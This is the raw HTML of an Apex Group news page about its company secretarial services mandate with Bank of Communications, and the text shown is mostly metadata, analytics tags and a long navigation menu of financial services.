

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.apexgroup.com/insights/apex-group-secures-global-company-secretarial-services-mandate-with-bocom/
body_size: 40638
content:
<!doctype html>
<html lang="en-gb">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<link rel="apple-touch-icon" sizes="57x57" href="/media/0vmbhrjn/apex-favicon.png?rmode=min&amp;width=57&amp;height=57&amp;v=1da96feb114a230">
<link rel="apple-touch-icon" sizes="60x60" href="/media/0vmbhrjn/apex-favicon.png?width=60&amp;height=60&amp;v=1da96feb114a230">
<link rel="apple-touch-icon" sizes="72x72" href="/media/0vmbhrjn/apex-favicon.png?width=72&amp;height=72&amp;v=1da96feb114a230">
<link rel="apple-touch-icon" sizes="76x76" href="/media/0vmbhrjn/apex-favicon.png?width=76&amp;height=76&amp;v=1da96feb114a230">
<link rel="apple-touch-icon" sizes="114x114" href="/media/0vmbhrjn/apex-favicon.png?width=114&amp;height=114&amp;v=1da96feb114a230">
<link rel="apple-touch-icon" sizes="120x120" href="/media/0vmbhrjn/apex-favicon.png?width=120&amp;height=120&amp;v=1da96feb114a230">
<link rel="apple-touch-icon" sizes="144x144" href="/media/0vmbhrjn/apex-favicon.png?width=144&amp;height=144&amp;v=1da96feb114a230">
<link rel="apple-touch-icon" sizes="152x152" href="/media/0vmbhrjn/apex-favicon.png?width=152&amp;height=152&amp;v=1da96feb114a230">
<link rel="apple-touch-icon" sizes="180x180" href="/media/0vmbhrjn/apex-favicon.png?width=180&amp;height=180&amp;v=1da96feb114a230">
<link rel="icon" type="image/png" sizes="192x192" href="/media/0vmbhrjn/apex-favicon.png?width=192&amp;height=192&amp;v=1da96feb114a230">
<link rel="icon" type="image/png" sizes="32x32" href="/media/0vmbhrjn/apex-favicon.png?width=32&amp;height=32&amp;v=1da96feb114a230">
<link rel="icon" type="image/png" sizes="96x96" href="/media/0vmbhrjn/apex-favicon.png?width=96&amp;height=96&amp;v=1da96feb114a230">
<link rel="icon" type="image/png" sizes="16x16" href="/media/0vmbhrjn/apex-favicon.png?width=16&amp;height=16&amp;v=1da96feb114a230">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/media/0vmbhrjn/apex-favicon.png?width=144&amp;height=144&amp;v=1da96feb114a230">
<meta name="theme-color" content="#ffffff">
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <link rel="preconnect" crossorigin href="https://fonts.googleapis.com">
    <link rel="dns-prefetch" crossorigin href="https://www.google-analytics.com">
    <link rel="dns-prefetch" crossorigin href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" crossorigin href="https://cdnjs.cloudflare.com">

    <link rel="stylesheet" href="/css/apex-group.min.css">

    <!-- Google Fonts are loaded here-->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open&#x2B;Sans:wght@300;400;600;700;800&amp;display=swap">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap">

    <link rel="stylesheet" integrity="sha512-xnP2tOaCJnzp2d2IqKFcxuOiVCbuessxM6wuiolT9eeEJCyy0Vhcwa4zQvdrZNVqlqaxXhHqsSV1Ww7T2jSCUQ==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-icons/1.5.0/font/bootstrap-icons.min.css" />
    <link rel="stylesheet" integrity="sha512-1cK78a1o+ht2JcaW6g8OXYwqpev9+6GqOkz9xmBN9iUUhIndKtxwILGWYOSibOKjLsEdjyjZvYDq/cZwNeak0w==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/aos/2.3.1/aos.css" />
    <link rel="stylesheet" integrity="sha512-lfjMBfE41+3a9XCiuXCjaE4CkvpPOQ5P2qZSZclW9iHsMSvn50dh6ZuB5O8g7uDlCIKFKPqYo8JIka9Rh8HXow==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.7.0/swiper-bundle.css" />
    <link rel="stylesheet" integrity="sha512-mR/b5Y7FRsKqrYZou7uysnOdCIJib/7r5QeJMFvLNHNhtye3xJp1TdJVPLtetkukFn227nKpXD9OjUc09lx97Q==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.14.0-beta2/css/bootstrap-select.min.css" />
    <link rel="stylesheet" type="text/css" integrity="sha512-ZwJNolCX9/h0y0x5VqcHwtFQuv4/U098WXgQhTK4jwcDNaN1RSruCvAaUSGNED6doNNx350uXwmhAtTu3naDBg==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdn.datatables.net/v/bs5/dt-1.10.25/fh-3.1.9/r-2.2.9/datatables.min.css" />
    
    <script integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    



<meta name="format-detection" content="telephone=no">
<meta name="google" content="nositelinkssearchbox" />

<link rel="canonical" href="https://www.apexgroup.com/insights/apex-group-secures-global-company-secretarial-services-mandate-with-bocom/" />

<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.apexgroup.com/insights/apex-group-secures-global-company-secretarial-services-mandate-with-bocom/" />
<meta property="og:title" content="News: Apex appointed by Bank of Communications Limited " />
<meta property="og:description" content="The Group will provide all corporate secretarial functions &amp; general corporate governance services including annual compliance to Bocom." />


<meta name="twitter:url" content="https://www.apexgroup.com/insights/apex-group-secures-global-company-secretarial-services-mandate-with-bocom/" />
<meta name="twitter:title" content="News: Apex appointed by Bank of Communications Limited " />
<meta name="twitter:description" content="The Group will provide all corporate secretarial functions &amp; general corporate governance services including annual compliance to Bocom." />



<meta name="description" content="The Group will provide all corporate secretarial functions &amp; general corporate governance services including annual compliance to Bocom." />
<title>News: Apex appointed by Bank of Communications Limited </title>
<link rel="alternate" hreflang="x-default" href="https://www.apexgroup.com/insights/apex-group-secures-global-company-secretarial-services-mandate-with-bocom/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.apexgroup.com/insights/apex-group-secures-global-company-secretarial-services-mandate-with-bocom/" />
    
    

    <script type="application/ld+json">
        {
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "",
  "url": "https://www.apexgroup.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.apexgroup.com/search-results/?q={query}",
    "query": "required"
  }
}
    </script>

    
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
         {
           "@type": "ListItem",
           "position": 1,
           "name": "Apex Group",
           "item": "https://www.apexgroup.com/"
         },
         {
           "@type": "ListItem",
           "position": 2,
           "name": "Insights",
           "item": "https://www.apexgroup.com/insights/"
         },
         {
           "@type": "ListItem",
           "position": 3,
           "name": "Apex Group secures global company secretarial services mandate with Bocom",
           "item": "https://www.apexgroup.com/insights/apex-group-secures-global-company-secretarial-services-mandate-with-bocom/"
         }
      ]
    }
</script>

<script>let url="/umbraco/engage/pagedata/ping",pageviewId="4401839306864a1d86fa3dc9df81795b";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){let e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{let a=new XMLHttpRequest;a.open("POST",url,1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>
<body class="apex-group " data-gtm="GTM-TBBN56L">

        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBBN56L" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

        <script defer src="/scripts/refresh-mega-nav.js"></script>
        <script defer src="/scripts/refresh-search.js"></script>




    <header class="mega-header mega-navigation-header js-header ">
        <div class="mega-header__top js-header-top  ">

                <div class="mega-header__top__navigation d-flex align-items-center">

                            <a class="first-level" href="/careers/">Our careers</a>
                            <a class="first-level" href="/our-story/">Our story</a>
                            <a class="first-level" href="/our-story/leadership-team/">Our leadership</a>
                            <a class="first-level" href="/corporate-social-responsibility/">Our purpose</a>
                        <div class="mega-header__buttons top-navigation__button">
                                <a class="mega-header__button btn btn-primary"
                                   href="/contact-page/">Get in touch</a>
                                <a class="mega-header__button btn btn-secondary"
                                   href="/client-portals/">Client portals</a>
                        </div>
                        <a class="js-navbar-search me-4" href="#">
<svg width="45" height="45" viewBox="0 0 45 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M31.5 31.9004L28.0001 28.4004M30.5 22.4004C30.5 27.0948 26.6944 30.9004 22 30.9004C17.3056 30.9004 13.5 27.0948 13.5 22.4004C13.5 17.706 17.3056 13.9004 22 13.9004C26.6944 13.9004 30.5 17.706 30.5 22.4004Z" stroke="#E87722" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a>


                </div>


        </div>


    <div class="mega-header__main js-navigation  ">
        <div class="container-fluid mega-header__main-container">
            <div class="logo-container logo-container--desktop">
                <a class="logo js-logo" href="/">
                        <img style="width:60px;" src="/media/l05krqrh/apex-logo.svg" alt="Apex Group" />
                </a>
            </div>

            <div class="mega-header__main__icons">

                <a href="" class="mega-header__navbar-toggler collapsed js-mega-nav-toggle" aria-label="Toggle navigation">
                    <span class="visually-hidden">Toggle navigation</span>
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </a>
            </div>

            <div class="mega-header__navigation js-mega-nav">
                <div class="mega-header__navigation-container">
                        
    <link rel="stylesheet" integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css" />
        <div class="js-navbar-search-form " id="NavigationSearchForm">
            <div>
                <form action="/search-results/" method="GET" style="position: relative;">
                    <div class="mega-navigation-mobile__search-wrapper d-block d-lg-none">
                        <input class="input"
                        name="q"
                        id="top-nav-search"
                        placeholder="Type your search term..."
                        type="text"
                        placeholder="Search" />
                        <button class="refresh-search-btn" type="submit"
                        style="position: absolute; right: 0px; top: 50%; transform: translateY(-50%); border: none; background: none;">
                            <img src="/assets/images/refresh-search.svg" alt="Refresh search" />
                        </button>

                    </div>
                </form>
            </div>
        </div>
    <ul class="mega-navigation " id="main-nav">
                <li class="mega-navigation__item mega-navigation__item--has-submenu ">
                    <div class="mega-navigation-item__wrapper">
                            <a class="mega-navigation__item__link js-mega-navigation-submenu" data-submenu-key="e3eedefe-3427-43bf-b03c-17632e6893f1" data-level="1" aria-expanded="false">
                                Who we serve                        
                                <i class="fa-solid fa-chevron-right"></i>
                            </a>
                    </div>


                    <ul class="mega-navigation__submenu" data-submenu-key="e3eedefe-3427-43bf-b03c-17632e6893f1">
                        <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                            <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                            <a href="" class="mega-navigation__submenu__item__link js-mega-navigation-back">Who we serve</a>
                        </li>

                        <div class="row w-lg-100">
                            <div class="col-xl-3 col-lg-4 d-flex flex-column mega-navigation--border-r" style="gap: 10px">
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="db0e81e8-2b52-4104-bc89-b57fd5477505" data-target="#grandchild-db0e81e8-2b52-4104-bc89-b57fd5477505">
                                                Allocators
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="db0e81e8-2b52-4104-bc89-b57fd5477505" data-target="#grandchild-db0e81e8-2b52-4104-bc89-b57fd5477505">
                                            Allocators
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="cdca73ac-fa04-486f-81cc-8daa4e9c3ce0" data-target="#grandchild-cdca73ac-fa04-486f-81cc-8daa4e9c3ce0">
                                                Asset managers
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="cdca73ac-fa04-486f-81cc-8daa4e9c3ce0" data-target="#grandchild-cdca73ac-fa04-486f-81cc-8daa4e9c3ce0">
                                            Asset managers
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="1eaeb499-7388-4f50-969a-25146d5c24d1" data-target="#grandchild-1eaeb499-7388-4f50-969a-25146d5c24d1">
                                                Capital markets
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="1eaeb499-7388-4f50-969a-25146d5c24d1" data-target="#grandchild-1eaeb499-7388-4f50-969a-25146d5c24d1">
                                            Capital markets
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="3643e34c-3c16-4470-8fe0-a2b760f93751" data-target="#grandchild-3643e34c-3c16-4470-8fe0-a2b760f93751">
                                                Family office
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="3643e34c-3c16-4470-8fe0-a2b760f93751" data-target="#grandchild-3643e34c-3c16-4470-8fe0-a2b760f93751">
                                            Family office
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="381ff453-ceb3-4344-982f-02dc05249d83" data-target="#grandchild-381ff453-ceb3-4344-982f-02dc05249d83">
                                                Financial institutions
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="381ff453-ceb3-4344-982f-02dc05249d83" data-target="#grandchild-381ff453-ceb3-4344-982f-02dc05249d83">
                                            Financial institutions
                                        </span>

                                    <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                        <strong class="mega-navigation__featured-title">Featured</strong>

                                                    <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                            <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                        </div>
                                                    </a>
                                                    <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                            <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                        </div>
                                                    </a>
                                                    <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                            <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                        </div>
                                                    </a>
                                    </div>
                            </div>

                            <div class="col-xl-6 col-lg-4 d-none d-lg-flex flex-wrap mega-navigation--border-r">
                                        <div id="grandchild-db0e81e8-2b52-4104-bc89-b57fd5477505" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/apex-invest/">Apex Invest</a>
                                                <a class="grandchild-link" href="/financial-solutions/banking-services/">Banking services</a>
                                                <a class="grandchild-link" href="/apex-invest/investment-advisory-services/custodian-monitoring-services/">Custodian monitoring services</a>
                                                <a class="grandchild-link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                                <a class="grandchild-link" href="/fund-solution/fund-administration/">Fund administration</a>
                                                <a class="grandchild-link" href="/apex-invest/investment-advisory-services/">Investment advisory services</a>
                                                <a class="grandchild-link" href="/financial-solutions/management-company-services/">Management company services</a>
                                        </div>
                                        <div id="grandchild-cdca73ac-fa04-486f-81cc-8daa4e9c3ce0" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/fund-solution/credit-strategies-services/">Credit strategies services</a>
                                                <a class="grandchild-link" href="/fund-solution/digital-asset-fund-services/">Digital asset fund services</a>
                                                <a class="grandchild-link" href="/fund-solution/exchange-traded-products/">Exchange-traded products</a>
                                                <a class="grandchild-link" href="/fund-solution/fund-of-funds/">Fund of funds</a>
                                                <a class="grandchild-link" href="/fund-solution/hedge-funds/">Hedge funds</a>
                                                <a class="grandchild-link" href="/fund-solution/hybrid-funds/">Hybrid funds</a>
                                                <a class="grandchild-link" href="/fund-solution/listed-funds/">Listed funds</a>
                                                <a class="grandchild-link" href="/fund-solution/mutual-funds/">Mutual funds</a>
                                                <a class="grandchild-link" href="/fund-solution/private-debt/">Private debt</a>
                                                <a class="grandchild-link" href="/fund-solution/private-equity/">Private equity</a>
                                                <a class="grandchild-link" href="/fund-solution/real-assets/">Real assets</a>
                                                <a class="grandchild-link" href="/asset-managers/superannuation-funds/">Superannuation funds</a>
                                                <a class="grandchild-link" href="/fund-solution/ucits/">UCITS</a>
                                                <a class="grandchild-link" href="/fund-solution/venture-capital/">Venture capital</a>
                                                <a class="grandchild-link" href="/fund-solution/interval-and-tender-offer-funds/">Interval and tender offer funds</a>
                                        </div>
                                        <div id="grandchild-1eaeb499-7388-4f50-969a-25146d5c24d1" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/aircraft-leasing/">Aircraft leasing</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/cash-manager-and-account-bank-services/">Cash manager and account bank services</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/corporate-bond/">Corporate bond</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/escrow/">Escrow</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/process-agent/">Process agent</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/project-finance/">Project finance</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/securitisation/">Securitisation</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/spv-administration/">SPV administration</a>
                                        </div>
                                        <div id="grandchild-3643e34c-3c16-4470-8fe0-a2b760f93751" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/apex-invest/">Apex Invest</a>
                                                <a class="grandchild-link" href="/corporate-solutions/business-services/">Business services</a>
                                                <a class="grandchild-link" href="/apex-invest/investment-advisory-services/custodian-monitoring-services/">Custodian monitoring services </a>
                                                <a class="grandchild-link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                                <a class="grandchild-link" href="/private-clients-family-offices/estate-administration/">Estate administration</a>
                                                <a class="grandchild-link" href="/corporate-solutions/private-clients-and-family-office-services/">Family office services</a>
                                                <a class="grandchild-link" href="/apex-invest/investment-advisory-services/">Investment advisory services</a>
                                        </div>
                                        <div id="grandchild-381ff453-ceb3-4344-982f-02dc05249d83" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/financial-solutions/banking-services/">Banking services</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/">Capital markets services</a>
                                                <a class="grandchild-link" href="/financial-solutions/depositary-services/">Depositary services</a>
                                                <a class="grandchild-link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                                <a class="grandchild-link" href="/fund-solution/fund-administration/">Fund administration</a>
                                                <a class="grandchild-link" href="/financial-solutions/management-company-services/">Management company services</a>
                                        </div>

                            </div>

                            <div class="col-xl-6 col-lg-4 d-flex flex-wrap d-lg-none">
                                        <ul id="grandchild-db0e81e8-2b52-4104-bc89-b57fd5477505" class="mega-navigation__submenu" data-grandchild-key="db0e81e8-2b52-4104-bc89-b57fd5477505">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Allocators</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/">Apex Invest</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/banking-services/">Banking services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/investment-advisory-services/custodian-monitoring-services/">Custodian monitoring services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/fund-administration/">Fund administration</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/investment-advisory-services/">Investment advisory services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/management-company-services/">Management company services</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-cdca73ac-fa04-486f-81cc-8daa4e9c3ce0" class="mega-navigation__submenu" data-grandchild-key="cdca73ac-fa04-486f-81cc-8daa4e9c3ce0">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Asset managers</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/credit-strategies-services/">Credit strategies services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/digital-asset-fund-services/">Digital asset fund services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/exchange-traded-products/">Exchange-traded products</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/fund-of-funds/">Fund of funds</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/hedge-funds/">Hedge funds</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/hybrid-funds/">Hybrid funds</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/listed-funds/">Listed funds</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/mutual-funds/">Mutual funds</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/private-debt/">Private debt</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/private-equity/">Private equity</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/real-assets/">Real assets</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/asset-managers/superannuation-funds/">Superannuation funds</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/ucits/">UCITS</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/venture-capital/">Venture capital</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/interval-and-tender-offer-funds/">Interval and tender offer funds</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
